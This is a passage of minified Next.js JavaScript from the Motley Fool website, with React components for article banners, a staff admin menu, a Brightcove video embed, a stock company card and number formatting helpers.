menu",children:(0,a.jsx)(m.default,{src:"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_cap_blue_cyan-sq.png",alt:"Fool Logo",className:"h-10 w-10",width:24,height:24})})}),(0,a.jsx)(o.ZL,{children:(0,a.jsxs)(o.UC,{className:(0,g.cn)("bg-royal-purple-1100 z-50 min-w-[220px] rounded-md p-1 shadow-md","data-[state=open]:animate-in data-[state=closed]:animate-out","data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0","data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95","data-[side=bottom]:slide-in-from-top-2","data-[side=left]:slide-in-from-right-2","data-[side=right]:slide-in-from-left-2","data-[side=top]:slide-in-from-bottom-2"),sideOffset:20,align:"start",children:[(0,a.jsxs)("div",{className:"flex flex-col",children:[D&&_&&(0,a.jsx)(v,{href:"https://foolcom.staging.fool.com".concat(n),icon:(0,a.jsx)(l,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"}),D&&N&&(0,a.jsx)(v,{href:"https://www.fool.com".concat(n),icon:(0,a.jsx)(l,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),D&&!N&&!_&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(v,{href:"https://www.fool.com".concat(n),icon:(0,a.jsx)(l,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),(0,a.jsx)(v,{href:"https://foolcom.staging.fool.com".concat(n),icon:(0,a.jsx)(l,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"})]}),s&&x&&w&&(0,a.jsxs)(a.Fragment,{children:[M&&(0,a.jsx)(v,{href:"".concat(k,"/dashboard/view/").concat(x,"/"),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Open in CMS"}),C&&(0,a.jsx)(v,{href:"".concat(P,"/hydra/v2/content/").concat(w),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"View Hydra Payload"}),S&&(0,a.jsx)(y,{articleUuid:x,apiUrlBase:F})]}),i&&h&&(0,a.jsxs)(a.Fragment,{children:[A&&(0,a.jsx)(v,{href:"".concat(F,"/wagtail/"),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Go to Wagtail admin"}),T&&u&&(0,a.jsx)(v,{href:"".concat(F,"/wagtail/pages/").concat(u),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Show in Explorer"}),q&&(0,a.jsx)(v,{href:"".concat(F,"/wagtail/pages/").concat(h,"/edit/"),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"Edit this page"}),L&&(0,a.jsx)(v,{href:"".concat(F,"/wagtail/pages/").concat(h,"/add_subpage/"),icon:(0,a.jsx)(d,{className:"h-4 w-4"}),external:!0,children:"Add a child page"}),E&&(0,a.jsx)(v,{href:"".concat(F,"/dubs/wagtail/api/pages/").concat(h,"/"),icon:(0,a.jsx)(c,{className:"h-4 w-4"}),external:!0,children:"View Wagtail Payload"})]})]}),(0,a.jsx)(o.i3,{className:"fill-royal-purple-1100"})]})})]})}},27604:(e,t,r)=>{"use strict";r.d(t,{MemberCTABannerAuth:()=>l});var a=r(95155),o=r(78919),n=r(78587);function i(){return(0,a.jsx)("div",{className:"cta-banner-members mt-5 mb-9 border border-cyan-800 bg-cyan-200 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,a.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a Fool.com free article. Go to your Premium Motley Fool experience to see member-only content."," ",(0,a.jsx)(n.TrackedLink,{href:"/premium/",className:"font-bold text-cyan-900 hover:text-cyan-800",trackAction:"foolcom_article_click",trackCategory:"article_sidebar_member_links",trackLink:"Access My Fool Membership",children:"Access My Fool Membership"})]})})}function s(){return(0,a.jsx)("div",{className:"mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsx)("div",{className:"h-4 w-3/4 rounded bg-gray-200"}),(0,a.jsx)("div",{className:"h-4 w-1/2 rounded bg-gray-200"})]})})}function l(){var e,t;let{data:r,status:n}=(0,o.wV)();if("loading"===n)return(0,a.jsx)(s,{});let l=(null!=(t=null==r||null==(e=r.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===n&&l?(0,a.jsx)(i,{}):null}},45659:(e,t,r)=>{"use strict";r.r(t),r.d(t,{BrightcoveVideoClient:()=>n});var a=r(95155),o=r(63554);function n(e){let{block:t}=e,r=(()=>{let{minutes:e,seconds:r}=t.value;return e&&r?"".concat(e,"m").concat(r,"s"):e?"".concat(e,"m"):r?"".concat(r,"s"):void 0})(),n=t.value.brightcove_video_id,i=t.value.brightcove_player_id;return(0,a.jsxs)("div",{className:"mb-8 w-full max-w-[960px]",children:[(0,a.jsx)("style",{children:"\n          .video-js.vjs-fluid:not(.vjs-audio-only-mode) {\n            padding-top: 56.25%;\n          }\n        "}),(0,a.jsx)("video",{"data-account":"6275808953001","data-player":i,"data-embed":"default",controls:!0,"data-video-id":n,"data-start-time":r,className:"video-js vjs-fluid","data-testid":"brightcove-video",children:(0,a.jsx)("track",{kind:"captions"})}),(0,a.jsx)(o.default,{src:"https://players.brightcove.net/6275808953001/".concat(i,"_default/index.min.js"),strategy:"lazyOnload","data-testid":"brightcove-script"})]})}},51453:(e,t,r)=>{Promise.resolve().then(r.bind(r,72)),Promise.resolve().then(r.bind(r,9607)),Promise.resolve().then(r.bind(r,65998)),Promise.resolve().then(r.bind(r,16656)),Promise.resolve().then(r.bind(r,8501)),Promise.resolve().then(r.bind(r,12034)),Promise.resolve().then(r.bind(r,27604)),Promise.resolve().then(r.bind(r,98112)),Promise.resolve().then(r.bind(r,69803)),Promise.resolve().then(r.bind(r,55853)),Promise.resolve().then(r.bind(r,24855)),Promise.resolve().then(r.bind(r,20342)),Promise.resolve().then(r.bind(r,84772)),Promise.resolve().then(r.bind(r,40959)),Promise.resolve().then(r.bind(r,69091)),Promise.resolve().then(r.bind(r,10028)),Promise.resolve().then(r.bind(r,25655)),Promise.resolve().then(r.bind(r,80488)),Promise.resolve().then(r.bind(r,5384)),Promise.resolve().then(r.bind(r,67142)),Promise.resolve().then(r.bind(r,78587)),Promise.resolve().then(r.bind(r,75327)),Promise.resolve().then(r.bind(r,26131)),Promise.resolve().then(r.bind(r,46715)),Promise.resolve().then(r.bind(r,5515)),Promise.resolve().then(r.bind(r,25724)),Promise.resolve().then(r.bind(r,45659)),Promise.resolve().then(r.bind(r,2644)),Promise.resolve().then(r.bind(r,84565)),Promise.resolve().then(r.bind(r,44875)),Promise.resolve().then(r.bind(r,86031)),Promise.resolve().then(r.bind(r,2420)),Promise.resolve().then(r.bind(r,22003)),Promise.resolve().then(r.bind(r,47648)),Promise.resolve().then(r.bind(r,78252)),Promise.resolve().then(r.bind(r,83292)),Promise.resolve().then(r.bind(r,63010)),Promise.resolve().then(r.bind(r,97599)),Promise.resolve().then(r.bind(r,30981)),Promise.resolve().then(r.bind(r,12150)),Promise.resolve().then(r.bind(r,9567)),Promise.resolve().then(r.bind(r,83795)),Promise.resolve().then(r.bind(r,23944)),Promise.resolve().then(r.bind(r,91383)),Promise.resolve().then(r.bind(r,54361)),Promise.resolve().then(r.bind(r,81508)),Promise.resolve().then(r.bind(r,73226)),Promise.resolve().then(r.bind(r,95626)),Promise.resolve().then(r.bind(r,57303)),Promise.resolve().then(r.bind(r,34746)),Promise.resolve().then(r.bind(r,90595)),Promise.resolve().then(r.bind(r,87479)),Promise.resolve().then(r.t.bind(r,6874,23)),Promise.resolve().then(r.t.bind(r,33063,23)),Promise.resolve().then(r.t.bind(r,69243,23)),Promise.resolve().then(r.bind(r,62146)),Promise.resolve().then(r.bind(r,10255))},55853:(e,t,r)=>{"use strict";r.d(t,{CompanyLogo:()=>i});var a=r(95155),o=r(66766),n=r(12115);function i(e){let{symbol:t,companyName:r}=e,[i,s]=(0,n.useState)(!1),l="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return i?(0,a.jsx)("div",{className:"flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,a.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,a.jsx)(o.default,{src:l,alt:"".concat(r," Stock Quote"),width:64,height:64,className:"w-full flex-none object-contain",onError:()=>{s(!0)},onLoad:()=>{s(!1)}})}},65998:(e,t,r)=>{"use strict";r.d(t,{ArticleHeaderCTA:()=>h});var a=r(95155),o=r(78919);let n=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:"h-3.5 w-3.5 align-middle ".concat(t),viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{d:"M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16h96c8.8 0 16-7.2 16-16s-7.2-16-16-16H272V240c0-8.8-7.2-16-16-16H216c-8.8 0-16 7.2-16 16s7.2 16 16 16h24v96H208zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"})})};var i=r(78587),s=r(60823),l=r(34746);let c=()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l.LeaderboardAd,{variant:"mobile"}),(0,a.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:[(0,a.jsx)("span",{className:"text-gold-900 bg-gold-200 border-gold-600 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,a.jsxs)(s.AM,{children:[(0,a.jsx)(s.Wv,{className:"text-gray-1100 ml-2 cursor-pointer",children:(0,a.jsx)(n,{className:"h-3.5 w-3.5 align-middle"})}),(0,a.jsx)(s.hl,{className:"text-md bg-gold-200 border-gold-600 w-auto max-w-[300px] border px-6 py-5 leading-normal shadow-md",align:"start",sideOffset:8,children:(0,a.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a free article with opinions that may differ from The Motley Fool's Premium Investing Services. Become a Motley Fool member today to"," ",(0,a.jsx)("strong",{children:"get instant access to our top analyst recommendations, in-depth research, investing resources,"})," ","and more."," ",(0,a.jsx)(i.TrackedLink,{href:"https://www.fool.com/mms/mark/op-free-tbox-art",className:"font-bold text-cyan-900 hover:text-cyan-800",trackCategory:"article_body_top_cta",trackAction:"foolcom_article_click",trackLink:"Learn More",children:"Learn More"})]})})]})]})]}),d=e=>{let{ctaUrl:t="https://www.fool.com/services/?ftm_cam=mem-art"}=e;return(0,a.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 max-w-1280 text-sm font-medium text-cyan-800 md:mb-6",children:[(0,a.jsx)("span",{className:"text-gold-600 bg-gold-200 border-gold-600 mr-2 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,a.jsx)(i.TrackedLink,{href:t,className:"text-md text-cyan-900 hover:text-cyan-800 hover:underline",trackCategory:"article_header_cta",trackAction:"foolcom_article_click",trackLink:"Explore More Premium Services",children:"Explore More Premium Services"})]})};function m(){return(0,a.jsx)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:(0,a.jsx)("div",{className:"h-6 w-20 animate-pulse rounded bg-gray-200"})})}function h(){var e,t;let{data:r,status:n}=(0,o.wV)();if("loading"===n)return(0,a.jsx)(m,{});let i=(null!=(t=null==r||null==(e=r.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===n&&i?(0,a.jsx)(d,{}):(0,a.jsx)(c,{})}},69147:(e,t,r)=>{"use strict";function a(e){let t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r||(r="USD"),(t="string"==typeof r?r:r.IsoAlphaCode||"USD")&&"string"==typeof t&&3===t.length||(console.warn("Invalid currency code: ".concat(t,", falling back to USD")),t="USD");try{var o;return new Intl.NumberFormat("en-US",{style:"currency",currency:t,minimumFractionDigits:null!=(o=a.minimumFractionDigits)?o:2,maximumFractionDigits:2}).format(e)}catch(r){return console.error("Error formatting currency with code ".concat(t,":"),r),"$".concat(e.toFixed(2))}}function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null==e)return"0.00%";let{addNumberPrefix:r=!1,precision:a=2}=t,o=100*e,n=o.toFixed(a),i=r&&o>0?"+":"";return"".concat(i).concat(n,"%")}function n(e,t){let r;if(null==e)return"-";let a=Math.abs(e);return(r=(r=a>=1e12?"".concat((e/1e12).toFixed(1),"T"):a>=1e9?"".concat((e/1e9).toFixed(1),"B"):a>=1e6?"".concat((e/1e6).toFixed(1),"M"):a>=1e3?"".concat((e/1e3).toFixed(1),"K"):e.toFixed(1)).replace(/\.0([TBMK])?$/,"$1"),t)?"".concat(t," ").concat(r):r}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(null==e)return"-";try{if(a)return new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short",minimumFractionDigits:t,maximumFractionDigits:r}).format(e);return new Intl.NumberFormat("en-US",{minimumFractionDigits:t,maximumFractionDigits:r}).format(e)}catch(t){return console.error("Error formatting number:",t),e.toFixed(r)}}function s(e,t){let r,a,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"USD",n=arguments.length>3?arguments[3]:void 0,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=e;t&&(s=e*({thousands:1e3,millions:1e6,billions:1e9,trillions:1e12})[t]),s>1e12?(r=s/1e12,a=i?" trillion":"T"):s>1e9?(r=s/1e9,a=i?" billion":"B"):s>1e6?(r=s/1e6,a=i?" million":"M"):(r=s/1e3,a=i?" thousand":"K");let l=null!=n?n:r/10>1?0:1;try{return new Intl.NumberFormat("en-US",{style:"currency",currency:o,maximumFractionDigits:l}).format(r)+a}catch(e){return""}}r.d(t,{ZV:()=>i,l9:()=>o,sz:()=>n,up:()=>s,vv:()=>a})},69803:(e,t,r)=>{"use strict";r.d(t,{CompanyCardClient:()=>f});var a=r(95155),o=r(63789),n=r(22263),i=r(20203),s=r(73926),l=r(55028),c=r(12115),d=r(85905),m=r(53999),h=r(69147),u=r(55853),x=r(78587);let p=(0,l.default)(()=>Promise.all([r.e(9641),r.e(2759),r.e(6869),r.e(5909),r.e(2976),r.e(2718),r.e(838),r.e(9613),r.e(873),r.e(6674),r.e(3050)]).then(r.bind(r,73050)),{loadableGenerated:{webpack:()=>[73050]},ssr:!1,loading:()=>(0,a.jsx)("div",{className:"flex h-[300px] items-center justify-center",children:(0,a.jsx)("div",{className:"h-8 w-8 animate-spin rounded-full border-4 border-gray-300 border-t-cyan-600"})})}),g={YTD:{label:"YTD",timeFrame:"YTD",precision:"Day"},OneWeek:{label:"1w",timeFrame:"OneWeek",precision:"Day"},OneMonth:{label:"1m",timeFrame:"OneMonth",precision:"Day"},ThreeMonth:{label:"3m",timeFrame:"ThreeMonth",precision:"Day"},SixMonth:{label:"6m",timeFrame:"SixMonth",precision:"Day"},OneYear:{label:"1y",timeFrame:"OneYear",precision:"Day"},FiveYear:{label:"5y",timeFrame:"FiveYear",precision:"Day"}},f=e=>{let{companyData:t,defaultPeriod:r,collapseOnLoad:l,showBenchmarkCompareOnLoad:f}=e,b=(0,d.dv)("lg"),v=!b||l,[y,w]=(0,c.useState)(!v);(0,c.useEffect)(()=>{w(!(!b||l))},[b,l]);let j=t.quoteData.amountChange>=0;function _(e){return null!=e&&""!==e&&0!==e&&"N/A"!==e}let N=t.symbol.includes(":")?t.symbol.split(":")[1]:t.symbol;return(0,a.jsxs)("section",{className:"shadow-card mb-[40px] border border-gray-300",children:[(0,a.jsxs)("div",{className:"flex flex-wrap place-content-between",children:[(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-3/4",children:[(0,a.jsx)("div",{className:"p-[8px] text-center",style:{width:"95px"},children:(0,a.jsx)("button",{onClick:()=>w(!y),className:"p-[16px]",children:(0,a.jsx)("small",{className:"text-sm leading-normal",children:y?(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(o.A,{className:"h-4 w-4"}),"Collapse"]}):(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(n.A,{className:"h-4 w-4"}),"Expand"]})})})}),(0,a.jsx)("div",{className:"py-4 pr-4",children:(0,a.jsx)(u.CompanyLogo,{symbol:N,companyName:t.name})}),(0,a.jsxs)("div",{className:"pr-[16px]",children:[(0,a.jsx)("h2",{className:"text-h5 mb-0 leading-normal font-medium",children:(0,a.jsxs)(x.TrackedLink,{className:"text-cyan-800 hover:text-cyan-700",href:(0,m.oK)(t.exchange,N),trackAction:"foolcom_article_click",trackCategory:"article_company_card",trackLink:"".concat(t.exchange,": ").concat(N),children:[t.exchange,": ",N]})}),(0,a.jsx)("div",{className:"text-md leading-[1] font-medium text-gray-800",children:t.name})]})]}),(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-1/4",children:[(0,a.jsxs)("div",{className:(0,m.cn)("h-full w-5/6 bg-green-200 px-4 py-2.5 lg:text-right",j?"bg-green-200":"bg-red-200"),children:[(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Today's Change"}),(0,a.jsxs)("div",{className:(0,m.cn)("mb-6 text-[18px] leading-none font-medium",j?"text-green-900":"text-red-900"),children:["(",t.quoteData.percentChange.toFixed(2),"%) $",t.quoteData.amountChange.toFixed(2)]}),(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Current Price"}),(0,a.jsxs)("div",{className:"text-gray-1100 text-[18px] leading-none font-medium",children:["$",t.quoteData.currentPrice.toFixed(2)]})]}),(0,a.jsx)("div",{className:(0,m.cn)("flex h-full w-1/6 items-center justify-center py-2.5",j?"bg-green-900":"bg-red-900"),children:j?(0,a.jsx)(i.A,{className:"h-6 w-6 text-white"}):(0,a.jsx)(s.A,{className:"h-6 w-6 text-white"})})]})]}),(0,a.jsxs)("div",{className:(0,m.cn)("flex flex-wrap overflow-hidden transition-all duration-300",y?"h-auto":"h-0"),children:[(0,a.jsx)("div",{className:"w-full border-t border-gray-300 p-2 lg:w-3/4 lg:border-r lg:p-6",children:y&&(0,a.jsx)(p,{instrumentId:t.instrumentId,showBenchmarkCompare:!0,showBenchmarkCompareOnLoad:f,defaultPeriod:r,chartHeight:300,periodControls:Object.keys(g)},"chart-".concat(t.instrumentId))}),(0,a.jsxs)("div",{className:"w-full p-2 lg:w-1/4 lg:p-4",children:[(0,a.jsx)("h3",{className:"text-gray-1100 text-md my-[22px] leading-snug font-bold uppercase",children:"Key Data Points"}),(0,a.jsxs)("div",{className:"text-gray-1100 my-[14px] grid grid-cols-2 text-sm",children:[_(t.quoteData.marketCap)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Market Cap"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:(0,h.up)(Number(t.quoteData.marketCap))})]}),_(t.quoteData.dailyLow)&&_(t.quoteData.dailyHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Day's Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.dailyLow.toFixed(2)," - $",t.quoteData.dailyHigh.toFixed(2)]})]}),_(t.quoteData.fiftyTwoWeekLow)&&_(t.quoteData.fiftyTwoWeekHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"52wk Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.fiftyTwoWeekLow.toFixed(2)," - $",t.quoteData.fiftyTwoWeekHigh.toFixed(2)]})]}),_(t.quoteData.volume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Volume"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.volume)})]}),_(t.quoteData.averageVolume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Avg Vol"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.averageVolume)})]}),_(t.quoteData.grossMargin)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Gross Margin"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[t.quoteData.grossMargin>=1?t.quoteData.grossMargin.toFixed(2):(100*t.quoteData.grossMargin).toFixed(2),"%"]})]}),_(t.quoteData.dividendYield)&&void 0!==t.quoteData.dividendYield&&t.quoteData.dividendYield>0?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Dividend Yield"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[(100*t.quoteData.dividendYield).toFixed(2),"%"]})]}):null]})]})]})]})}},78587:(e,t,r)=>{"use strict";r.r(t),r.d(t,{TrackedLink:()=>l});var a=r(95155),o=r(6874),n=r.n(o),i=r(35695),s=r(25578);function l(e){let{className:t,href:r,target:o="_self",children:l,trackCategory:c,trackAction:d="foolcom_nav_click",trackLink:m,...h}=e,u=(0,i.usePathname)();return(0,a.jsx)(n(),{prefetch:!1,className:t,href:r,target:o,onClick:()=>{(0,s.s)(d,c,m,{},u)},...h,children:l})}},85905:(e,t,r)=>{"use strict";r.d(t,{GM:()=>i,al:()=>n,dv:()=>o});var a=r(10028);function o(e){let{isMatch:t}=(0,a.Q)();return t(e)}function n(){return o({max:"md"})}function i(){return o("md")}},87479:(e,t,r)=>{"use strict";r.d(t,{PageContextProvider:()=>s,S:()=>i});var a=r(95155),o=r(12115);let n=(0,o.createContext)({currentPath:"",isWagtailPage:!1,isHydraArticle:!1});function i(){return(0,o.useContext)(n)}function s(e){let{value:t,children:r}=e;return(0,a.jsx)(n.Provider,{value:t,children:r})}},94892:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o});var a=r(49509);function o(e){let{src:t,width:r,quality:o}=e;if("true"===a.env.DISABLE_IMAGE_OPTIMIZATION)return t;if(t.includes("optimize.foolcdn.com")||t.includes("/image/?url=")){let e=new URL(t);return e.searchParams.set("w",r.toString()),e.searchParams.set("q",(o||85).toString()),e.toString()}if(!t.includes("foolcdn.com"))return t;if(1200===r&&t.includes("editorial")&&(t.includes("og-image")||t.includes("twitter-image")||t.includes("share-image"))||[/\/downloads?\//,/\/print\//,/\/original(_images)?\//,/\.pdf$/,/\.svg$/,/\.ashx$/,/media\.ycharts\.com/,/og-image/,/twitter-image/,/share-image/,/favicon/,/\/logos?\//].some(e=>e.test(t))){let e=t.includes("?")?"&":"?";return"".concat(t).concat(e,"_w=").concat(r)}let n=t;t.includes("/editorial/images/")&&(n=t.replace(/_large\.(png|jpg|jpeg|gif|webp)$/i,".$1"));let i=new URLSearchParams({url:n,w:r.toString(),op:"resize"}),s=t.includes("staging.");return"https://".concat(s?"staging.g.foolcdn.com":"g.foolcdn.com","/image/?").concat(i.toString())}},98112:(e,t,r)=>{"use strict";r.d(t,{PromoboxPitch:()=>i});var a=r(95155),o=r(69091),n=r(11237);function i(e){let{isTranscript:t=!1}=e;return t?null:(0,a.jsx)("div",{className:"article-body article-body-promobox",children:(0,a.jsx)(o.PitchesInline,{placement:n.E.promobox})})}}},e=>{var t=t=>e(e.s=t);e.O(0,[5269,7051,8663,6874,4277,6766,5545,8919,4271,9641,2759,119,6869,5909,2976,2718,8304,5452,1395,71,838,5441,7774,3100,1698,1941,4371,8441,1684,7358],()=>t(51453)),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -280
content:
98477659-a0ff-4e39-8d66-0d734e35e52c

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-0b8f9794cf3c0305.js
body_size: 4448
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8237],{10028:(e,t,r)=>{r.d(t,{BreakpointProvider:()=>s,Q:()=>c});var a=r(95155),n=r(12115);let i={sm:640,md:768,lg:1024,xl:1280,"2xl":1536},o=(0,n.createContext)(null);function l(e){let t=Object.entries(i).sort((e,t)=>{let[,r]=e,[,a]=t;return r-a});for(let r=t.length-1;r>=0;r--){let[a,n]=t[r];if(e>=n)return a}return null}function s(e){let{children:t,debug:r=!1}=e,[s,c]=(0,n.useState)(0),[d,m]=(0,n.useState)(null);(0,n.useEffect)(()=>{{let e=window.innerWidth;c(e),m(l(e))}},[]),(0,n.useEffect)(()=>{let e,t=()=>{clearTimeout(e),e=setTimeout(()=>{let e=window.innerWidth,t=l(e);c(e),t!==d&&m(t)},100)};return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[d,r]);let u=(0,n.useCallback)(e=>(function(e,t,r){if("string"==typeof r)return e>=i[r];let{min:a,max:n}=r;return(!a||!(e<i[a]))&&(!n||!(e>=i[n]))})(s,0,e),[s,d]);return(0,n.useEffect)(()=>{},[r,d,s]),(0,a.jsx)(o.Provider,{value:{currentBreakpoint:d,windowWidth:s,isMatch:u},children:t})}function c(){let e=(0,n.useContext)(o);if(!e)throw Error("useBreakpointContext must be used within a BreakpointProvider. Make sure to wrap your component tree with <BreakpointProvider>.");return e}},12034:(e,t,r)=>{r.d(t,{TickerSpan:()=>l});var a=r(95155),n=r(35695),i=r(25578),o=r(53999);let l=e=>{let{symbol:t,exchange:r,percentChange:l,instrumentId:s}=e,c=(0,n.usePathname)(),d=l>=0,m="".concat(d?"+":"").concat(Math.abs(l).toFixed(2),"%");return(0,a.jsxs)("span",{className:"ticker-mention inline-flex items-center font-bold","data-id":s,children:["(",(0,a.jsx)("a",{href:(0,o.oK)(r,t),className:"font-bold hover:underline",onClick:()=>{(0,i.s)("foolcom_article_click","article_content","".concat(t," Ticker"),{symbol:t,exchange:r,instrument_id:s,percent_change:l,link_type:"ticker_symbol"},c)},children:t})," ",(0,a.jsx)("span",{className:(0,o.cn)("ml-1",d?"text-green-900":"text-red-900"),children:m}),")"]})}},45659:(e,t,r)=>{r.r(t),r.d(t,{BrightcoveVideoClient:()=>i});var a=r(95155),n=r(63554);function i(e){let{block:t}=e,r=(()=>{let{minutes:e,seconds:r}=t.value;return e&&r?"".concat(e,"m").concat(r,"s"):e?"".concat(e,"m"):r?"".concat(r,"s"):void 0})(),i=t.value.brightcove_video_id,o=t.value.brightcove_player_id;return(0,a.jsxs)("div",{className:"mb-8 w-full max-w-[960px]",children:[(0,a.jsx)("style",{children:"\n          .video-js.vjs-fluid:not(.vjs-audio-only-mode) {\n            padding-top: 56.25%;\n          }\n        "}),(0,a.jsx)("video",{"data-account":"6275808953001","data-player":o,"data-embed":"default",controls:!0,"data-video-id":i,"data-start-time":r,className:"video-js vjs-fluid","data-testid":"brightcove-video",children:(0,a.jsx)("track",{kind:"captions"})}),(0,a.jsx)(n.default,{src:"https://players.brightcove.net/6275808953001/".concat(o,"_default/index.min.js"),strategy:"lazyOnload","data-testid":"brightcove-script"})]})}},55853:(e,t,r)=>{r.d(t,{CompanyLogo:()=>o});var a=r(95155),n=r(66766),i=r(12115);function o(e){let{symbol:t,companyName:r}=e,[o,l]=(0,i.useState)(!1),s="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return o?(0,a.jsx)("div",{className:"flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,a.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,a.jsx)(n.default,{src:s,alt:"".concat(r," Stock Quote"),width:64,height:64,className:"w-full flex-none object-contain",onError:()=>{l(!0)},onLoad:()=>{l(!1)}})}},69147:(e,t,r)=>{function a(e){let t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r||(r="USD"),(t="string"==typeof r?r:r.IsoAlphaCode||"USD")&&"string"==typeof t&&3===t.length||(console.warn("Invalid currency code: ".concat(t,", falling back to USD")),t="USD");try{var n;return new Intl.NumberFormat("en-US",{style:"currency",currency:t,minimumFractionDigits:null!=(n=a.minimumFractionDigits)?n:2,maximumFractionDigits:2}).format(e)}catch(r){return console.error("Error formatting currency with code ".concat(t,":"),r),"$".concat(e.toFixed(2))}}function n(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null==e)return"0.00%";let{addNumberPrefix:r=!1,precision:a=2}=t,n=100*e,i=n.toFixed(a),o=r&&n>0?"+":"";return"".concat(o).concat(i,"%")}function i(e,t){let r;if(null==e)return"-";let 